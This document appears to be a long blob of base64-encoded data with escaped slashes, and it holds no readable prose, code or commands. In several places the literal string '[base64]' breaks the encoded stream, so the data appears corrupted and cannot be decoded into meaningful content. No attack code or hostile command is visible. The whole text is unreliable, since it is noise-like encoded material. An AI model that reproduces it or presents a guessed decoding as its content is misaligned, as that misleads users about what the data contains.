p2k4n5atEItLoOecKJG+JAdSASIdu5Croo491mqPGhChISkJcbrWkS5seGK+wLjgrpT7driveumtIjLjv7YTaIwqECKmlb3q9f4yxvHKHb9sZBc3C6Zqqk2KBIRfo9n4bV6Wu+YebemJX+8d2RIu1mITp6s5q6bLHeKD7a\/[base64]\/BXbq2YcPY42+rdJHkgkxwfiJrIsLxVUUyMV9FkQU\/HW878vP+OFtjv4f9tNm2snIy3hHtRlAaVflUuotY2vlpSMOo4vyz2ZhWl6GK6xkllcfcM1X5Uug\/irP2352hlvYbERBE4mLiRjbLgbTICXH1ol6rMEWmfcr6MumCwie0pL+OkK2PdWzYh6amVTpi\/8ApoNpwMS4p8vGqWbVhPgJJMOtGK2VsucfSK1SUzDqSyGdOrWlrX7azmFMtJymZcV7Qw6oCPelThWbNdkS3ny1OOKarwWrRDOZYqHZb+irRCIlO\/LJ9AEkRNCWRUpBMsayVKEZp31KCgimWkeN6iVohltzHYLqLGcVFb4Kvcq1EQTOHQsbl2ZEVs3nR6q+JKiYXrLJm5ONFZ6hGi38Ip31XC02aFLzkySRaXVbb9kR\/wCPbV+Kk2TBuCUMQWkX7Qe11e2mEclpi9xKZdOX2eyaVHFMWbM1kIrvAXEv66rhfKRyZGbEjN4UEe1b0wZatls7Fkx3YrBqqOpbXalq+CLtljkjkZk\/eBK8y8Yl2U8sCWF0Wpp7btJnBY1rt1y5tkKzsWtnMgfaV4RQUuV0sny8KvWcK2jKyykb4FiNGVEE9Oo\/[base64]\/KWaxPMA5jso+ytTFYMoJGS1rwLUvvVaKQZlLDzTjCpx5flqbUiCLysHsuEjmWqRWF4sY3PBeXh+GqTVMWZIvIJCoVWYXiWzQJ2tNOqqzK0WWnxI\/8AYqpMrRZGssULsonkcMtR0kCWIacTkHZ5mnMS39dX4wpyQtyivqTm+SnCDkz2spIYRLEvz1SaQtWzqG2vMFnGI2BM2X3k5aznXC8y3ZzzamONdNmw\/wD3PaqPjVyqU80MsL6XeuAlT4zLeg8244RwI20U6rwUNTzYA0+zjpq+WnARF5qmKLpjAnz1TgMP\/wCXjbP7RgCD1LTgMTdXmHiM1jOlEVRk6f51bVlEPO81t6U4Sukq6q2rfDSIMjRzjED4Dc2y1VS\/lL0VB81VZxsaPHa0vNhpIl96s+CqZnzOyYrc0Qx+Sp4GFkvmxYOeNYqcDB7Pm5E6d5Ebn9VRFTDXsn5qTZDyJCZ6Ye7WkUMKJ\/feYl21v6NNMI4ntbuzaCo\/FnoKmDirXstk3XdazXNXrKtYmFVXLJ+YqLJkm5p9K1bMDDGEILcCVFH2qTMSLRvN5ZhBbanugI8O2qzWBIGezDRi6M93V8tRXWLuPvXOsEKjNUtPsqlJ1DJynmXmTRtGTVlR9pO+nxwuw\/8A5A3C+2BfFadPqp8cC0jeY2f6XTQQUx\/rKpFCUwb73C6dpMlEbc8QolUvRNWtZKR03Mvk3GDkQCh\/akneVctJzZ2zOIfPzP5f4nJSnY49NjWRAK19N1afxefaYmXSPL\/N9eM5GePwj9lWmZZWisNizE9+M7wESaLwFV4tZzWmGHilV51Xj4qXte7VotKsxDoERUXi2nUJewRS6\/gStK1yzmzjO99rb4a3hDzWC2xl5tum6EmJDdcASDTzKqCqJVOxrm3qGum9a+5h7a2vP8ztwYaFKdxUuO6bdnAcIGFQh5eKGQ15U9K8z6dF+zr+6+Pa3mbNDQ7LZjtr7L0m\/wD+rE6j8DZMfRh+bry6ntzy9y8Pb9shk2Ou6ikRAhuJ82pArbrfrZifMwrt79ceIloM\/wAnYMyQb0zNPuKq8UaaFv8AWU6+jp14iPbyrdyZ+iuc8mtosBpeSbMBeC9V5E\/\/AFYhVp01lSezdKHlLseIyRM4Bl5HEsaPG69f5UcMkqn49I+ia9rZH1VkXZmEwLpNQ9uY6I2SagNqKyC\/OqDenx1j6EbrX9zLZNrxkazLCmCCAqqAKJZEX5Eratcsr2w6\/PdlNAgI6XTVPBfhWG3SUvlSqj7ja\/aKiehFrnijWZVqy5TbgqMg0IV4Ki9lXiik3ZknO5N1tG3pRmPsp2U4QjkwCmyjtqkOEv1lqcQjkemRmIoqkp1FHssa0xByWA5\/[base64]\/[base64]\/[base64]\/[base64]\/oqcqm8bdi1GUlaQtSWv20mUQunnOi2hr291QuqHpDjqLe9qnCs2Y119d6mUQ6rg3evjI6+6Olfmryt\/[base64]\/AGY7e8tT+Ur+MHcOzxD9zmtWjtn46CPhmdWj91KnzVE9s\/HOTbogf+2uaCrOe1J+OypO12Ba6nwhoXu0\/Jk\/HQNbbZJELoOh8qVH5J+Ome2k26WsGnNPyVX8qVfxw3tBlE5Wj\/BU\/lyj8c9dmRy486L8lW\/Lk\/GRObOiAPt3p+XJ+MiTZoIqGPUIav8AkrfirMNrMi34HC5fFVJ7CfxmD\/048zqMHHNFTHZV\/HTBhnD\/AK00+arR2T8dL\/07MVeWQ5b1VPz1W\/HOTDPt8hOuXp88H47DcwsgjspufVp8sKfjyeOCfDsV+rRug\/HYsrGS2tGhXSUqj54ledCFI+QBdKA5zeqp+SJUnTKUnMkwnicqPnT8WEbc\/IgZaxcKnyo4ymcnZBfYc0+9UzsOOU7U\/KonKbn4KrOxHxGP5HJkq87mr3a05QiNUsD43JkWn7ZF+SozC8amS3IyTa8xuIX0kqnODhLPWZlF9s\/wVfnBwlhrOyHc8fL6qn5IR8TNZzGQGwCa3+Ss77IR8UrL\/qGaAC0bygfyVX5jhKtk5qYqj\/mV+tanzZOEsdM28grrkrqq0bIRwk8M1Jd8Ewh0\/Qq\/yQnjLIXLPuWQ57iJ7YolPkhX45Nk5mVoszkXQQfa0U+SD45VyZmYXZlX1X3dNTyhPGUrc+fILSOVfv8AVpzg4WZV8wo2LMPIX1Kt8kNPhYqBkmnUMss+qe3wqPkhT4V+ObltNWOSZoPtWq3zL\/EbHzM153W0rz6e6AKS\/ipG3KJ14XqjuLIKnw+38m8i9itxHST8KDWka7z6if8AJHKke7R\/myg2\/vx6wxsBOav\/AGoC1\/8ArCGtI0bZ+ksr7tX\/AHQsYmwvMh9xFcbCEpd5yGl\/UI6mvU2z9P8AVl+Tqj6rQvKXe8l1tyVuaNGEe0BJ0yX\/APRon46mejsn6wr+Zrj1EvQUzypPJbHYhLlhbVwB6rjbKmpJq5rXMajrfrZi2Zt\/obf2cY8V\/wBXlPOfwk4CRMclrufKIDq2WM0jLaJ8msHK+i19WIr7ebfv2mfEQ2ba3kJs\/azXSkBOnoa8pSJH\/wDSFutY6tIY37myfs2pzy+2G3JBB2+y8vsq8467\/wDrDJK1jr0j6OWexefq6Dh9p7ahiHw+38ayqdihFaQk+fTerxrrH0R8lp9zLdm2GmmSBlkGQVOwBQU\/[base64]\/uTN31lIBURfRap+dH48pP3NmTVNUgLJ6kp8yfxwWFyeq\/wAUCIvdT5lZ65v7iyy+GSK\/NUxvPxkZYTNgVkeRfXZKn5z8aSOY\/[base64]\/KlRnnGIUALaXXHZGq6en7MDq8Oebw6kz5FZIwYalZpgOitxeabIlTgnCxafQlXiVMtijeSGMA9c7My5BcbqyAtLx9aq4tVmUxOFS15NbICaTstmZkCQrL8RILsTh\/VI3WeGvy2bnC8s9jQnW0Z25FUC\/[base64]\/\/AH05o+Mq459Rt0ET56ibp+Mn7sdRLrH\/ACUi58aRnGmK6ijoqj4U\/JSbLRrNXHSHT1OtJx7VvTmidZVxJp2Npap+RHxETGSB4CNvRak3PiNLFzSTjp9SLUxc+JEOJkqvHRU8z4kn7of70H5qjmfEUMRIQl5Ut6ajmmNRzuJkkvFEJO5Kc0\/Gi\/[base64]\/mCv3p\/wBlrn+R0Rog9zbjHT0o+V\/TT5E\/DBibaYUU+3K\/fT5EfDAXbDN+MhafIfDBV2xHW1nyW3\/b00+UnSeG2Y4rdXy\/7fPVZ2JjSsYkD4Gwg+ph\/Zr\/ACVjfy3pGGS+2h8VTjWOMOiJy17J4tCbV1seZO6ujXswz2a8w1RRUVUSTjXbW2XDavGXzlxWcizoDL0SY2aaB18fo1+OfDsfrHOCnljaLgja6fXT4Ni3OEyzpEkUMwFfpItax15VRJORUMRdQFH10+CRXHkXlLQ66mirTqRyhMUuO4HB9tNPjvVZpJmCRZ0ND\/aAU6j45MwyzyBpytaF+VafFJmGAU1euiOugSfLWvwnKEr05lrxSG7F7N6fDJyg5jKsEB9F0HdPj4jV\/ihXlDGayRmR\/[base64]\/[base64]\/9PTnr9hDFdX8g1pXqbJ\/tn\/JSd+qPdo\/zQu7YzxSgX\/pCbpXwkQII\/wA9UrevQ2z\/AGypPb0x\/dCx\/wDj7cExBvtwWU9Lj7CfiRxV\/FWlf1m6fp\/rDGe\/oj6\/6SmDyx3NGtpx8BoC9px4v6AFWsfqtv8AT\/NnP7HV\/VcQ\/LSVa8h2E0ZdvTRw\/wAoBV4\/U3+swpP7PX9Kyv2vK6GSD8RPREXtFqL\/ACq5\/JV4\/Ufe3+n\/ANs5\/aR9K\/6\/\/TOb8sdsimlDlun36AbD8qFWsfqq\/W0qf8nb6VhYQPKza6uoTkWaY+lx4E\/UAamP1muPuif2Oz+n+TaE8u9hMB9tihO\/e488v4taJ+Krx0NUfT\/WWc97bP1\/0hnR9obJi\/s234LlvfaRz9e9aR1Ncf2wyntbZ\/ulYJjMQwKdHCwWUTs6TLafkFK0jVWPUR\/[base64]\/[base64]\/Mle3pibQ8zs2ikut7I8u860yc+biZQvyE0tNqyfKPy2767K63mX7Efd05jYWWctfGnb6aiP6ypVpo5\/niRK8ssy9box2YyonBSdHt\/NvUcFZ3QWBsHccM9L8+EgeonCX9RE\/HU+j5obezsfrBaVkwsSWIQaVfxqafkq1bKTs\/oka2DBh3QshJeYPxCKAKJf5UKtOSvySqsh5VbVd1uuMyJAl40J5RT+Yg1nME7bTCGDsDaMOOIMYRpbKunqm45xVePjMq1iZctp8rmbt\/Ax24zAYaCitpcV+HbVU+dRvWd5y31zKEWmmLAy0DIe6AoKfgSsmtpbBhGWyGQ84KKgCiIvoVasybJHNXWXBtxVETj8lEMGOCCJgqfdIq\/JQwjeckIyLwAggq31It\/wANJkKfxCqyTqiDbnDUPrqITDXmWRKcIrxFVJFv6qhaVgsZRbIhMtTR2X0VMqQt4zjrZtA4qOA4n2bqd\/fapiSVmYISXT560iVWlZEBamXHtW16rZrSVclxc7OKLVYTds00lceiESX5Ft+Ja6aQ49iiyiWMVRFTt7fw1F4VpJcafFwV77L+Cp1wpsbII9TGz207RVCRPlpsa6ZaWvatcsw76yVe2iZh0SAeuHHNe0gS\/wA1SymExFdatCkscuK3q+FWHMTUcIOy7imv5qVSWkemRH4kS9ydtIUkzKv\/AA2OdcEtJqlh9d1tUoazCkLILUCJ1h4GC+0lXrVSb4Z87Gi4PXhjwRLvse0F\/[base64]\/cXGt6ObZ7MRLjw760hkZoXvqTCFzlVEqEGdvqqQo\/hoJBVLqlSg9UT56kJa1A1bVEiXXZEG\/BKRJgmpb8alEGOEipQDQInEvmolmKqIKJ31ODLFdK6p6qlS0t121corqItrEled24d\/VbITR2VVc+euKHYhFlFRbuXqyCKDaWXqLSBE6YgnBe2pQVl5bcyWpMDKQ9aLZeFVWIKdt\/w1IRCVUW3ZVZhNZwjcBTBUTv7UqvHDWLtJyUF1pwjRLDeujXfDHZXL4zsbUcgg29DfdJsWx7K\/NpnD9H4rmMGSUekhHp06edKV3YOLAyGP3HHjF0Jzit+0KezWld2VLROFJhv3qxMAfiTdN5eYXOYVqt\/LPVaYl1Z7FMyESVHyCto397H8VZxV1EfxjIxviFPWHiGq2rldUPsomg4wqoe2SVeKqTZC2TEgiAZhtu+7TGFZMCOxFeUJkk9Re1erf7lItlXZTbcybdYMxREvTWtd0a2dtOVHidnZaJPE5MtwxLxiFXttiUxqXczaGVkPa23j0ewN9Nc\/yxC8am0YzBbhhRWmusp6dXKa6ip89ZWrSVE9hMyEx4JDvT63Nq9mo5xJaksFza0eMK\/EzTdce9lFq0Wypg6JgmccLzpzD+xHU03erwcV2wc3K45pYrquEXKV+akRg45VM7aW7ZDsdGIzpt+0422S\/kSq2mZ9QiaR9ZbCGx9zusA0WGmySH+sGM6v5Bqa67z\/bP+SI21j+6P8zJ2wt1ON9BjbuQSRy6SVhwE\/nIlbV695\/tn\/JW3a1x\/dH+ZIHln5lstqreJkNl6ybT9YkrSOrtn+1Se3q\/7k\/\/AMX+Z091OpEJhF4XKTH\/ACI4q1aOnt+3\/wAKz3tX3\/0ldQ\/JfzQjgrTZxGm3exxyRe36IlUx0dn9FJ7+v+rJP+H7zHMVMs5jBQ\/HzvEv4mbfjrSOjf7wpP7Gn2ltGK8g9wmw2OSzkIlb9ttoy\/Ko0joW\/wC6FP8AkKx9JbTF8iHAdTXuIukPsBE\/lV7+Son9d97f6f8A2v8A8nj+3\/X\/AOlyXkXi3LE5mpTlvEggA\/l1Uj9bX62lE\/s7f9sMgPJza4ignLyJn2cXGkT8TX8tax+s1\/ef+v8ABlP7HZ9o\/wCv8Uz3kxtBFBDakvqXcb5J+qg1pH6\/V\/X\/ADU\/5HbP2\/yXTXlNsNoNI4USMU5lN98vxdS1XjpaY+n\/AMs57u6f7v8ASEX\/AMabTZdFyNt2G6g9usOp+uq1rGnVH9sKT2ds\/wB0rQ9qY0W0SLtvGsaU5VSK0ir\/ADat8dI\/tj\/JSduyf7p\/[base64]\/EtrafCXGkBtCQpb0131mJhy2jEry6p2LUQi7HfYF1PQV0XVVdseFtXtbBGFGwMnhJR9mvIv7epSfC\/[base64]\/o9H83XH3TnsvLcbzorSOdqihl+VBq9enb7wzt3q\/aUjPl\/IM0+IzSKl+IBH\/lVz+Sr\/AIWfc\/6Kz3\/6LNfL+GqXPIPEKcFUUEfy3qY6EfdX8+fskZ2jttokbKW+RLwXnD+QEraP19Z+6k9+8fZlPYfAQW0+Exz2QkEvKRmekfyemujX0aV+jmv3rz9WuT\/L\/HZl9udl8IElWr9Fp0jIQRfdBSVO70V1R1qx9GEdm\/3NDbeEjPt6cFCR0LC2ZR21JPRZVFVqZ0x9lvyb\/[base64]\/Zw9NWiGMr4GQt01Ur3vrReN6thBnwjrZmbbmtXPH1E7fwWqMBWopNg424SKJ9gInZf5amIGMwKHHcYcS6tqqL\/JaowiGtxLnNQNSily5k7arC8tiQozIECGir7aqvbVlDIjIKQP8AEQvdttFunHvqISuQXu7UrSFZavn2NBtOgnA1VC9VVs0oonODyr38FTj6arVa\/psUuxBBO9l71+VK6auTZ6VeVVVAFW1r9qVNmNGFjy+30+8P5KjWnZDbsfZTfZVL9Vr8lXuavbTHR0uGnuqtclnpUNAVMhEUuRLZE+WqLzLocVjosNM\/2Yoi\/L21eIYWskVFutWUygTitTlEMB4kOeo3\/Z2uz1nVYXlmxk5CX3uC1bCjXNzvlePFFe7UafkphEy1yM4ccxcBbGi1MSzt5bPByLiSWyVUXWii4npSlrGvxKrfkdOU4rXBUPhb+Sud6FZ8NpazSC00Dy6nyG5FWfx5RN8MB7Nvga9mjuWr\/[base64]\/Dv9NJ8BioiqqOBdB7LVEeUoTebVSVF5RTjU4yjKaM+jzXLyr6KrNU5KbhNfSXvqYgyjaeNCtp4LU4MlckoAkq8FTtqMGcBwW5DCkQ3FUqMJiz58xP4ct\/LFbAvhGnWwRLibhdiW\/s0r42f0vYn3j\/r\/AAfZ\/wDOaP6mf\/Be9IpdNxptwg7VbaeP+hU1\/Rbfqj\/nNP8A1hK75KblcY6bjLrar26Yb5r+qla\/8Jsj\/wDZWP3er\/qYa\/kP4dtwArb8WZIiSCEhRz93vFp\/nDT\/AIi\/3\/0RH7jXn1\/rDF23\/DFnI0h6TltyTnCdXgg40wRPwurVZ\/VW+8\/5Lf8AMV+kR\/n\/APTeD8iwiNLHeys2QBcOES1v5y1X\/iv6z\/kt\/wAv\/SP80IeQmIjtG85k8iiql1TpiP5UWtNf6yPrMsr\/ALSftDCj+VGzh1i5IyTbo9pJ0xv+Fpa2n9XT7yyj9pf7Qgd8mNmS3GjORkzUFsl3m0\/I0lRX9drr9\/8Ar\/Anv7I+3\/X+Kz\/+NtnYx1HiGW5p4C0T63X8CJSf1mq33I\/Z7f6f5Nhb2fs5sfiv3W65ZLqKvu\/yElRH6zV9v9ZP+R2\/f\/SGaxtPZ7a\/FM4cdapfom++X4lcWpn9Zp\/7f9Z\/\/VH\/ACG7\/u\/+F01jNnIrZ\/uyMJ9yKinb8KrUx+t1R\/bCP+Q2\/wDdKCRhdsG4hvYGAfHkM47Z\/rItbV6GqP7Y\/wAlbd3ZP90\/5quZC2vGTSO34CGnETGM0l\/wDWkdekf2x\/k57b7z\/dP+bFYOIjyIGGj6S4cGgT8iVeKVj6IjZafrK6bMscCm0yrLKrfSApw\/[base64]\/ileUpB2snIt71MohbMi\/wBRBW+heCkvorOZWWqDrNWGyS4pfUlVSxZKSQBUYc5w\/HU4Fc38XNEmpCdNe4kSpIhmBgnEbt1FVF76jkSzo8EEJQFC1tpfwrxq0ZlGYK23IGSrYMuElu1BL\/hVuFledWVMhSpEdOhGeUkXiqNl\/wAKcLfZHyV+7WSY3FHkK2GNlOASJpJGTX+SrRqt9pR8tfvAcj7oMkVvFT2170GO6qL+AatXTafpLP56\/eGSMTdCo2A7dmmS+MyZcS\/4Uq06LfaT8in3hMOO3I2qKu3ZaEv\/ANtUX8dW\/Gt9kT2afeGWzgNxSbOSMPIFNXALJx\/CtVnr3+xHYp91oW0NzPNqseAbCWstyBL\/AISqv42yfov+Trj6mrs3dWgASEqiK85K6yn9Op\/E2fZX8vX9\/wD5EjZW6XAbH4JCaHtDrtpf8BLVo6mz7I\/M1\/dmhsvM9MFciMNKnAbvISp+Cp\/Eur+brWgbKzCtoH+WbW3iI1X8grSOlf8Aofma\/wCquc8vMq+hAU2GifXcX\/8Ad1pHTt94Unu0+0oi8q50hQFzIxwQVupChr+VEq\/4lvvCv5tftK2jeV3wq6\/3kLpL3I2q2\/nJUfhz9z82Psu3tlLKx0yEWXVvqCmlEY7PT\/WVbX08fVlfuZ+n+rUY3lEygfaZpwrcLowI\/wBNa7a6cfVy23Z+iVvypxaPATmTlkgLflQB\/kWl9ETHtanZtH0bcuyMOjQslNnGyfAgU27W7\/6uuL8Omfcume9fHqGAXl7tHHmXSGUoOKi6Fd7\/AJhSuvXorVyX32ll\/wDRWCEBIMe4aF7RvOfyKla8awj5byym9o4ABEv3WhIvBxFcdL8p1S1Kz9Extv8AdaptTAC2ohiWF4cNQ6vyqtYfBT7Nfn2fdcbc29iYDr8hnFxY7ijpUhZBFVOPfa9T8VPtH+Sk7bz9Z\/zWkhYLd0KEIoq219MbfkralYj6M5tafqnFtkA+yAR4dyWrohjJqAlu3itaRLPBwCnYnz1aETCRUslJRCMiFFsqol6nIwZjoiHbf1VjtlrRSq7wuN0JFrCYaclhGZkTTWwcgW514D+FfRUxUyglzokI1bY\/[base64]\/nmO7WJov4L1rZTX7azODRLkD6DWuS70dafFCiz4yL6b\/gS9Uq0u6B6a1hzMYuxasGN9t\/[base64]\/JQLqS1Az0lTKSal\/[base64]\/5wLkWlV4EnyVKM5Z7ritM9MO5PyVVaGATr2rluIqnGrYUyhMb2Vt5da+KphGWYwzcRQkuqdprSVoZHw6mepTuI9g1RKZTTR26SG\/z0wZYzcseYSHilTxORCcR1dCKqX7qnBliPxlYMTVFVFqcq4Grp2JFsi91MGQ+IvNi4gipKvG6VBJiRVdsCtgl0T2UonyHYQNiqfDtlbv0J\/wp4RMyqwx8ZTusNlFLv6Y\/8KtiFYmWWePjqiJ8KyQ+hWx\/4VHGFuVvuUcRj3OZcfGJPQrQf8KrNY+y0Wt92e1isY0PNj4y8OCdEE\/kqvCv2X52+8sR2Hj7qhQooIXBEVkP+FPjr9oRGy33lOmOxnSQP3dFISSy\/YhZfxU+Ov2gnZb7yqywOJW\/\/pcIRv2fDt\/+GrcK\/aFedvvJ6YPFKiAWMhq37vRbt+rUcK\/aExst95PcxGNbBAHFxEFLaRRlu36tPjr9oJ2W+8mfu+G1Yhx0ZPRZkP8AhVvjr9oR8tvvJXYePesj+OilbsRWQ\/4U+Ov2hHy2+8pYmKxZ8jWOigi+JEYD\/hVZ11j6QvGy0\/WVn+68e1YGoEVFTsVGQ\/4VWNdftCfkt95Y7mLxyXN3GxzNPa6Qf8KnhX7Qjnb7yjWFCIUUMZHEfeRsP+FTwr9k87feUrOPx6rf4SOhf3Y\/8KcI+yPkt92UsCAKppisav7sf+FRNI+yec\/c5woQIg\/DtX7uRP8AhSKR9kc5+5gqxxUWQQu\/lTsqYpCJtKNXhEk0Noid9kSpiqOTLCU2thUUE\/R\/30mpEplNdQ3K6LUcU5McQQJCRbkfYlTgyR1LIicLr2qlEI3BUR1AWlU7U9NITJgmhKPUS6J31KEznQW17KndUYMsMpbKOdNAsqdi3qcIylIBLiZIl\/DUiYRbZUQW91TgtVWKrhLcBJETvphGUaETardUO\/d6aJSB1D4eEfRQRPN9MhXtSiEpKRBw7O6iTUj8B0pz96rRDHdcdBtUQVE07fXUiwjvM9AVVeJdtVmE5MF5gVJR7TW3GownJyuCSFw4dyIlXrOETGWMy0CuKpKiX7L1NrKxDM+GBFuaoXoSs12OcFt4uoqppTuq2UMsQTQKDZUHu+SqymEbjiC5ZbDq\/HRCQCaReZeK9lRhOUgvOgh6LKnoqeKGG\/K1WR0VBE7F7Uq0QGhKVdWk+CcKvEqTBW5Ji7c1QgVOxKvEqzDKR4iFVbJG19f\/AH1eLI4muE42KOq5rQfEqVE3RxYjuh8eoLq61qeRNWDIBzwXW\/eXpqlpTELjG4pCbWTLLTGFL8e0rfJVVohRZXIT5uqPDjuR8cC2EQS2u3evYtaRCJjDasDhYKQQdUEN11Lma93yVHkOWFj4rp9FgdS9pql\/y1066ue8pLt2sgp+CtuLLKAhBVvp+emFsoyXT2Jw76ISCaL6\/SlBhyY6EimCcUqBXo2w9cDFELvoMN7EK2iuMlw9FVmFolWi+okrbnAk7arLSLLGNIVsu3lWoTheAqEKEnfU5Vw1vK5FS1RYy8exw0\/IlVythgxMYiKBP8V7UCoS2RuyXDsRE4IlTEIlXvKnxRJ6ERVrWrC0teyC3lGvcvZ+CqXbapY90tWbXDNxpqEhVThf+SpiVLNuddNGNbY9Qu1UvVmeFcLZyTeNBVpOXRq7bpUYD3mpD6ABsoLgL98i8LdtMBTYda1OLd9Hh0uiiWVLdlJga\/FRUmWb8SF4F9VRELzDZ2kN97WbStiDenj33+SrYURLGfEhBFTogesF709VMIZwDdb3qYglT566x2kTuLjSVqNYK\/J9VL1SPbaW3NNq\/glVF52u23qW9dVHDdVzU1RVuOpdN9VXtHhhX2oYfGSKW9NZVhe8+G0QT\/z0X1avyVpZXWqcp+3v\/W\/[base64]\/DKxYy0GUr0Y+VsvEhdl0q+cs+MwzklRiRtnUKn2InbdEri3a3RSxpDYlW\/[base64]\/[base64]\/TW3aKd9RCZRE+2pImq6L21ZVO4rSjcWr27KDDfN0kEQDSq9vyJUCYUUG7cNVCGP1XHLgi8e+iSOw3HlAiSyBxqcmGQjHUS2pAt2UmSGQsdW2lUrEiVGTCFprl1EPBV5aJwxpfU5Tb4inAhqVZKYm6I35E9FSgLEG4kpW+XvpyOKdpoWtVu\/xFVZnK8Rg1xCRUVpV49tShMLS2VTNeZOCVVOGKSIzqFF49y1aIRKuQ9SkV7Ki1ZRki44rdxTUidq0wZM6mtBuPFO+mDIVwxXUIXXsqJSmVeS\/YS91TCJYYuGhqh2UamURLLR1BW4ne\/[base64]\/UIgUQMhFO700wZAuOm3pUflRaBhOGDagKc1+Pz1MImULBSCWwotk8V6shmOuKIIKL2eJU9NVWmTAlmadIlTSvCmFeSFVFs00ktlXsWiYlcY4VkyRF0eVvio+n0VWZWiFxlcqxj0jtPpcXOKCnZw9PyUhpEYSBkIzrSEhDpX0V01lS0GjNTQoMmgj6qvEQwtEotV\/[base64]\/P\/[base64]\/FPJiDGdIgNCjOJdsvl\/4VnMYdlb5Vrsw01J1SNU4Aqr2InZSLJmsHyMisgGG0TnQrqvycKtEZY88MV9s2nerpVBPgXD\/t21MxMLZiU0N4hlMai4CfBflrO\/lEN2dEuUe8u\/[base64]\/[base64]\/[base64]\/avpqA5tHLqNlsniX\/APGmQqsqmorXLuq0CqIEVz7UlVe9EqcqMyGStOKTZagXhoWqyumfRdaoiX191IFc4JtKCAN+PNepQznpHSAEKycKmIRMsAphki2XglThGWY2ikKGi9tVXhmNRxd+0QVFfeqsrMtxlsm9Dpr8y1GRhBFY8IqSetV\/[base64]\/Uqttqif8KtCJYYu6ENNViTsVUqyrGfIdKEVyJe1aIkxl\/[base64]\/jfvroiznmF2EoHU1CXzVpFmcwkKaw0Gp1xB9F\/wCSr8jgwns3FHgFzX1f8ajmtGpTyc246lgBBt2VHJbjhgPZeU410RVQBfGqd6VGSIZ2Nw7spBeeLpt9w95VaFZk7JJ+7TE2xunYKL2UmcKR5UyJJyDntOl3r3J\/[base64]\/pE\/[base64]\/41w3rh1VnLIc0gBqCcvpSs12GguO8TdundVUk0oKgSrZB7PmqsyJ22nfv+CAa8E+epDZjbiuagLSojzD6aRCJhSuGZCoIPG\/Bashkt2QBR3gqdqr6qhOGH8SRGIKRMs91u+rqysHJTaggBdQtZb1KMq9wEa+0b5hPtT0VKJQIuhdRdi9yVKuDyf12BOW1ETK5wSXcfReK2TjVoRltLKoiqi9\/wCWsN9fDaliv208a5IdNZVLgDZV7K1iVkbcYHRXSifKlTF0TVUv4twnCKykg+FE7\/[base64]\/K9Jw22Oyy4IPp2Gl0GuC\/h208wfLQnemDbqgo8VROy9Z4az6QSHkVABW9ZlwUl7qtEKWlgmi6ucUVOxLd1WwplYNakik5ezV9KEvZxqsrwi0tECojnanEl76lWYRsAYofDUJJwVfVSxVikS81+XjbhUokpEsdWkAlVe0l+WoWWTb7jwqnbZOZaqlxvEebOJmKqvYuYy0NlIxVs0\/GQ1jPZrH0dE9S33X7HmxtCSRNiUxrQtkQ2f\/CS1H5NE\/iX\/AKL5jfe0ndKjOJsl7NbLt\/xAtT+TT7o\/F2fZmLu3bZcRy7AinvqofrIlWjdSfqrOi8fRmNZ\/CyhBI+WhOKvFNL7ar+DVWnKs\/VThaPpLObnJqRGZDTl\/dIV\/ItR4VnKV547apJKA+yg\/[base64]\/L6qiCVSSajRGzvbtqyqYuKab3VKklGI2W6p2VKrGko51B5rB6KkPRgVBFuqqXciVXKeJSMGoyCLYqiL4l7atFlJhCAhoRwE5z7UpMpiD3W16QmtxcvyilRCZhE3EePUfFVPtSk2IhlNRUbRBJbEVVmy\/FYK0yjY34qKWQkqmVsK82Om6iLwVeKVeJUwytOskAhsqd61EphmiDoN\/[base64]\/[base64]\/DHdtwRRVXVxW\/pq8KWXhCqdiLfvW9WlQwLalEtQ2TxXslqhLMRBUbietPUt6nKCqN04ISX7VqSZalm0tKAUPSqBdVXjVJaQ2GHZYTCrcl0Jx\/[base64]\/[base64]\/yV1a9vJS2trJz32nSJV4qt0WuqK5c1rcSrlHi4Evy0+OUxtj6opD\/[base64]\/m7Pvl9h+JrlaQP4lIuL0Oz9vRskpe1GJxkUL87q1pTu2+sQfhV+ky3nF\/xJ4ac625kcFKxscx1IbLjbw2\/O6Vax3a\/WFZ6FvpMOil55+XcmG02zmDYeNLr1Y7haU9C9JDrSO5r+7G3S2\/bLMxW+Ns501GHuOIzZOVXHOgq\/M7pWt6dzXP90MJ622P7ZXzOZNwnEjymMg20tiIHBL9VVraLxb0xtFo9wsgzLxahBxxtQG5DrJE+TgtWrOFbxEmtZ7NEhkOSyEZvsBG5Lop+tWnyW+7L46\/aFzjt7bijtqCZiSekrfbEhfjJFqPlvj2mNNM+m4lvXdMaK258ei60XkNppfxoKLWE9jZn22nra8elGHmxuZhSbdbiOkK8NTSpf9EhrpjsXhzfj0ltmF8ycxNdFJEOAjd+ZUVwPykVVnt2+0LR1K\/eV4fmvCiSvgjxYOPLwuL9reviC1Edyfst+FH\/AHf6B\/zfgtog\/uyRb2iEwL8umta9qJ+jK\/VmPqhTzb268Q6405l5O1FbbX8ji1pHZr\/Vl+Nb+jJ\/+Utqk4Lbs12ORLaxsOcP0UKtI30Z\/[base64]\/[base64]\/ypeo2S10qZzsFaxw6ZX2COyvcfdtUwpLY1eRBJeF7VZRVvm4tr9n\/a1RKTQe6RCQrb029dRAvW3lsnei9i1dRqe4L\/ABTRL3hVZlpVskAxLHRiTuC34KvVSUrifZFxXsX8lFcsQCb08F4pUpY8pxDaJvil6rMkNUMUQPQolZVqkw6YbQ28r2HeN0iI200oSr6K0pVzbJVEpQSKqdl0SyVvPpyV9q+C2hvLbgulbVWkLXle4wf\/AFBtPQl6m8J1SpMgWqW6vbdVrml6FWCni4p21EFnUWyVGGkThYUS3qtVsspYyMl1VISRBXxJ66ztCYVeQec+Mx8ZeOktfb2dtWiE2lcM2XhdK0Z4atuN68lhsFujQ2JfrVSWlZwpiTkFPTxqao3VY7xcEStJczHRbLdO2oTHlk\/ECVuS5d9XrKtoXw5NnoI2bNrJwVONdEXc\/[base64]\/ptVZlMRld49pBkSVWyISJqXu4XrSvlE+EMfKx5OVWJGTUjYqTjvdw7LVTb\/ALVtfmV20YOGo3RSFeKVw4+rrnwp83CVwFMeCpWuqVbeYUOKy7kZ1YcktYKvAlXsT5a2vTLKLcZWeUx6Otq8JLp7bd3pqNc4Wt5alHmzMW+hRlVQJedruW1bzri8Oa1uMt\/iz2ctHVsw6b6jxaXt\/krltrmkunXsi3hrWSwaR2tbh85XVBt2eiuzTsyx368tP0aSVO23ZXbEPNt4OVLJVsKyREVVRKISKqotEjVYSX1VSyYVbYanU77rWa0t1CKsbHq8iJck\/[base64]\/kqVcIHWRaa1p38Kkw+He2ficzj5UmSwrsfodDhzFX51OzD9HnThrUyGMlh6DDjaAju6yjr4nK1rtU+MpOhK+Bx7LHw2khDUfipbYvwbs7tzoipj